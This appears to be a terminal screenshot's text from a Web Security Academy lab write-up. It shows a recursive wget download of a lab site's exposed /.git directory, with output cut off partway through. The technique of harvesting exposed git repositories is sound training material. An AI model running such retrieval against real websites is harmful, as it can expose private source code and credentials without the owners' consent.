 ┌──(qv1ntv5㉿kali)-[~]
└─$ wget -r https://ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net/.git
--2022-04-15 10:28:26-- https://ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net/.git
Resolving ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net (ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net)... 18.200.141.238
Connecting to ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net (ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net)|18.200.141.238|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1201 (1.2K) [text/html]
Saving to: ‘ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net/.git’
<branches>
<logs>
ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.ne 100%[===================>] 1.17K --.-KB/s in 0s
2022-04-15 10:28:26 (62.6 MB/s) - ‘ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net/.git’ saved [1201/1201]
Loading robots.txt; please ignore errors.
--2022-04-15 10:28:26-- https://ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net/robots.txt
Connecting to ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net (ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net)|18.200.141.238|:443... connected.
HTTP request sent, awaiting response... 404 Not Found
2022-04-15 10:28:26 ERROR 404: Not Found.
pathconf: Not a directory
--2022-04-15 10:28:26-- https://ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net/.git/description
Connecting to ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net (ac1e1fa91f7dc613c0e25ddb002d00ed.web-security-academy.net)|18.200.141.238|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73